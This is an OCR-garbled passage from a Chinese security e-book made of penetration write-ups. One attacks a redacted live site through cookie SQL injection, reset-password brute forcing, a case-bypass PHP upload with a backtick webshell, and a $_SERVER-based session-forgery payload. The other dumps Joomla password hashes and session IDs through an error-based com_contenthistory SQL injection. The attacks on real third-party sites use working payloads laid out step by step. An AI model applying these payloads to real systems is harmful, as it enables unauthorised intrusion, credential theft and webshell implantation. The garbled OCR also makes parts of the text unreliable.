http://www.xxx.xx.xx/news/xxx.html?xxxxx=1869+and+1=1 正常 http://www.xxx.xx.xx/news/xxx.html?xxxxx=1869+and+1=2 错误

接着 order by 又返回了 403, POST 请求依然返回 403, COOKIE 没有过滤果断拿起 B

urp 手工注入,图 2-3-2:



图 2-3-2

继续蛋疼 Mysql 版本为 4.0.x 意味着子查询用不了,没有 info 库只能猜表,只能用 union。

并运癿是猜到了 member 用户表,图 2-3-3



图 2-3-3

\$6\$rounds=50\$GXsDmPqqFQ29t7v2T9elBjX0pY5qVBBeL2uE9EkHcygQJAkAfAkTNotqRIFLBWiA4 mRSrndjJ8pJvYajrdjK//

密码 hash 又是什么鬼, \$6\$之前遇到过是 SHA512 加密 rounds=50 这个本该是盐值,

但这个字符串看起来是有意义的。

一番查资料发现是 PHP 的 SHA512 加密。

rounds=50 代表循环 50 次加密, 但正确的用法是\$6\$rounds=50\$salt\$hash

第44页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



\$6\$rounds=50\$GXsDmPqqFQ29t7v2T9elBjX0pY5qVBBeL2uE9EkHcygQJAkAfAkTNotqRIFLBWiA4 mRSrndjJ8pJvYajrdjK//

而这个不是代表 50 次循环无盐值, 而是 PHP 把 rounds=50 这段字符串当成了盐值并用默

认的循环次数 5000 次进行加密。

因为这个导致后续用 Python 批量生成 hash 的时候 hash 一直对不上(别问我为什么不用

PHP 直接生成, 生成的太多脚本直接挂了 233)。

这种 hash 不光 cmd5 识别不了连 hashcat 这种软件都识别不了。

我这种穷 B 没有强大的服务器因此跑 hash 是没希望的。

然后我测试了一下重置密码功能,图 2-3-4:



图 2-3-4

发现临时密码固定为,00000000-99999999 8 位随机数字的 MD5 值。

要生成将近一亿个 hash 值,时间是一次 MD5 加密加 5000 次 SHA512 加密。

我的小破 B 电脑显然是不可能短时间内生成这一亿个,于是只生成了 80000000-90000000

癿 hash 值(用 Python 生成了 2 天 1 夜)。



图 2-3-5

第 45 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

这样每点一次重置就有将近 10 分之 1 的机会找到正确的临时密码了。但想想并没什么卵用。 就算重置了管理员的密码,访问不了后台依然登陆不了,况且我也不想就这么打草惊蛇。于 是决定迂回战术。

该网站采用了一套 CMS 但并不开源要花钱思密达, 于是 Google 找到一批网站。



图 2-3-6

挑出几个后台没有做限制 IP 的网站,从中挑一个比较 LOW 的下手,跳板挂起,重置管理

员密码,一次10分之1的机会,重置了大概 4,5 次后命中。

接着顺利登陆了后台,首先收集了一批后台的各个功能对应的 URL,有一个 URL 比较异常: /xxx/adminxxxxx.html?xxxx=1000

是删除文章的功能 URL。可以看到 URL 中包含了 admin 字符串。,很奇怪目标站没有抛出

403 错误而是跳转到首页表示没有权限, 猜测目标站对这个 URL 没有设置访问控制(这个

URL 在后面起了很大作用)。然后挖掘后台漏洞,终于找到了一枚上传漏洞,更幸运的是上

传功能的 URL 没有 admin 字符串, 所以只要有管理员权限就可以 Getshell 目标站了:

------20073589407136102102098114622 Content-Disposition: form-data; name="file"; filename="1.phP" Content-Type: image/jpeg

 $\langle$ ? echo `ls`;?>

360安全播报 ( bobao.360.cn )

图 2-3-7

大写绕过然后 move 的时候竟然生成了 1.php 不知道程序员咋想的。

内容依然有过滤,括号,POST,GET,COOKIE 等关键字都被过滤,亍是用反单引号执行 命令, url, wget 统统用不了, 利用`echo base64str | base64 -d > cmd.php`写入一句 话到 cmd.php。

第 46 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



本地写个 zhongzhuan.php base64 传递参数值饶过检测。

挖掘上传漏洞的同时挖到了一枚任意文件下载(对之后的渗透依然起着重要的作用),

下一步 download 源代码。



代码审计:

在审计返步入了徆多坑我就丌废话了直掍挅重点写。

先对不包含 admin 字符串&&越权访问&&上传功能进行挖掘历经了几个小时最后失败,

然后对网站的登陆, SESSION 逻辑进行审计, Login.php 的代码如下图:



图 2-3-9

第 47 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

session\_register 注册了 SS\_ADMIN\_ID, SS\_ADMIN\_PASS, SS\_ADMIN\_LEVEL 三个

session 变量。接着对 user\_id,user\_pw 去空格, \$adminLogin->getUserInfo()验证成

功后给三个 session 变量赋值。然后看一下 is login 函数(判断是否登陆函数):



图 2-3-10

验证了 SS\_ADMIN\_PASS 和 SS\_ADMIN\_LEVEL 两个 session 变量, 其中 ADMIN\_PASS

常量是认证 KEY 在 config.php 文件中, 下面是 config.php 的部分代码:



图 2-3-11





第 48 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 2-3-13

可以发现对 GET, POST, COOKIE, REQUEST 进行了 SESSION, SS ADMIN PASS 参

数讲行过滤,不过滤的话会怎么样呢

49

Login.php 代码中首先 session\_register 注册了三个 session 变量然后包含进 config.php

文件对传迕来癿参数循环注册,亍是提交 SS\_ADMIN\_PASS=ADMIN\_PASS&SS\_ADMIN\_

LEVEL=M 或者 SESSION[SS\_ADMIN\_PASS]=ADMIN\_PASS&\_SESSION[SS\_ADMIN\_L

EVEL]=M 就可以伪造 SESSION 以管理员身份登陆了。什么? ADMIN PASS 怎么获取?之

前不是挖到了一个任意文件下载吗,利用这个读取 config.php 中的 ADMIN\_PASS 的值



第 49 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



然后回归现实在代码中对\_SESSION 和 SS\_ADMIN\_PASS 进行了过滤,参数 KEY 中带这两

个都会置空,那怎么饶过呢?

从代码中可以发现对\$\_SERVER 是没有过滤的,可能程序员觉得\$\_SERVER 是服务器的环境 变量,是不可控的,而事实却不是这样。

写个本地代码测试下:



图 2-3-16

讵问输出如下:



360安全撕报 (bobao.360.cn)

图 2-3-17

第 50 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

可以发现完全是可控的那怎么控制呢, 直接上 Payload

SERVER[ SESSION][SS\_ADMIN\_PASS]=KEY&\_SERVER[ SESSION][SS\_ADMIN\_LEVEL]=M

POST 上面这行参数过去, 代码中对 POST 数组只过滤了 SESSION 和 SS\_ADMIN\_PASS

所以\_SERVER 是丌会被过滤癿所以在 POST 循环注册癿时候会注册返两个变量

\$ SERVER[ SESSION][SS\_ADMIN\_PASS]=KEY \$\_SERVER[\_SESSION][SS\_ADMIN\_LEVEL]=M

然后程序走到 SERVER 循环中注册返两个变量

\$ SESSION[SS\_ADMIN\_PASS]=KEY

\$\_SESSION[SS\_ADMIN\_LEVEL]=M

因为 SERVER 循环中没有对 SESSION 进行过滤导致 SESSION 变量成功被注册。

在利用任意文件下载获取 config.php 文件中的 ADMIN\_PASS, 然后找到包含了 config.p

hp 文件的 PHP 脚本(基本所有 PHP 脚本都包含了 config.php 文件呵呵)所有条件都满足最

后伪造登陆后台仸意文件上传 Getshell!!

然后用这个 Payload 打目标站时瞬间菊花一紧,因为 POST 过去的字符串里有 ADMIN 字

符串很显然直接给我抛了个 403, 瞬间蒙逼,然后大脑高速运转,哎呀~之前不是发现了一

个异常癿 URL 吗? 就是返个

Post data

/xxx/adminxxxxx.html?xxxx=1000

SERVERT SESSIONITSS ADMIN PASSI-

2948배 예약해 해변 개체판

홍으로

虽然 URL 带了 admin 但目标站并没有返回 403 所以猜测对该文件是没有设置 IP 限制的

(.html文件你在逗我?恩这个.html文件里翻源代码发现有 PHP 语言当然包含了 config.php

文件,然后 apache 设置了 html 当 php 解析吧.我的猜测)于是, 成功登陆

POST: /xxx/adminxxxxx.html?xxxx=1000 SERVER[\_SESSION][SS\_ADMIN\_PASS]=KEY&\_SERVER[\_SESSION][SS\_ADMIN\_LEVEL]=M **Load URL**  $http://$ Vadmin Split URL Execute Enable Post data Enable Referrer

**ALL & SERVERI SESSIONISS ADMIN LEVELI=M** 

事图 准 时



第 51 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



后续就可以 Getshell 了, 因为用来 Getshell 的 URL 中没有包含 admin 字符串, 所以是没 问题的。

(全文完)责仸编辑:left

# 第4节 Joomla 从注入漏洞利用到 Getshell

作者:静默

来自:书安,灰帽社匙

网址:http:// www.secbook.net/,http://www.cngrayhat.org/

这本来是一个 APT 项目, 所以详细内容不方便具体透露, 涉及到敏感的东西, 我用本地测

试环境代替。

之前渗透的时候, 目标站大部分都是 joomla 的 cms, 当时就放弃了, 最近 joomla 的 sql

注入漏洞让我重新燃起了希望,然后找到所有的 joomla,根据后台的样子,大概判断版本,

然后找到了两个子站存在问题。测试爆出管理员密码,语句如下:

http://10.211.55.3/joomla/index.php?option=com\_contenthistory&view=history&list[ordering]= &item\_id=1&type\_id=1&list[select]=(select 1 from (select count(\*),concat((select (select concat(password)) from %23\_users limit 0,1),floor(rand(0)\*2))x from information schema.tables group by x)a)

然后爆出密码(目前网站已经修复了该漏洞,所以以下截图均为本地测试图片。)



图 2-4-1

第 52 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



得到加密后的密码,然而实际渗透上,我得到的密码,根本解不开。这个方法也就没用了,

# 文章中还给了一个爆出 session 的语句如下:

/index.php?option=com\_contenthistory&view=history&list[ordering]=&item\_id=75&type\_id=1 &list[select]= (select 1=updatexml(1,concat(0x5e24,(select session\_id from jml\_session limit 0,1),0x5e24),1))

这里需要修改数据表的前缀。然而,这个爆出来的 session 并不一定能登陆后台:

ontenthistory&view=history&list[ordering]=&iten\_id=75&type\_id=1&list[select]= (select 1=updatexnl(1, concat(0x5e24, (select session\_id f: Wiscellaneous / Outliner / Resizer \Tools= Wiew Source= fi Options=



The requested page can't be found.

Go to the Home Page An error has occurred while processing your request. You may not be able to visit this page because of:  $\textcolor{blue}{\bullet}$  Home Page · an out-of-date bookmark/favourite · a mistyped address . a search engine that has an out-of-date listing for this site . you have no access to this page If difficulties persist, please contact the System Administrator of this site and report the error below 500 XPATH syntax error: "\$3b6n9rq4ptlh1dqs6s88095qu5"\$' SQL=SELECT (select 1=updatexml(1,concat(0x5e24,(select session\_id from test\_session limit 0,1),0x5e24),1)),uc.name AS editor FROM 'test\_ucm\_history' AS h LEFT JOIN test\_users AS uc ON uc.id = h.editor\_user\_id WHERE "h"."ucm\_item\_id" = 75 AND "h"."ucm\_type\_id" = 1 ORDER BY "h"."save\_date"



